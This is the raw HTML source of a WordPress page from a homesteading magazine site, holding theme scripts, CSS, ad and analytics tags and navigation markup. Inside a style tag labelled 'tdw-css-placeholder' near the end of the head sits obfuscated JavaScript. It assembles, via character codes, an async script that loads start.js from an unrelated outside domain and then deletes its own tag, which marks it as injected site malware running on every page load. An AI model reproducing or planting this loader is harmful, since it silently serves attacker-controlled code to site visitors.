	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0bd52f5dc6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-564 attachmentid-564 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js 8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
